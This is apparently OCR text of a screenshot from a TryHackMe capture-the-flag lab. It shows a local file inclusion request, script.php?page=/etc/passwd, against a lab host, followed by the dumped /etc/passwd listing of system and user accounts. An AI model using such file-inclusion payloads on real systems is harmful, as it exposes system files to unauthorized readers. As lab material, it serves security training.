 dev.team.thm/script.php?pa
dev.team.thm/script.php?page=/etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin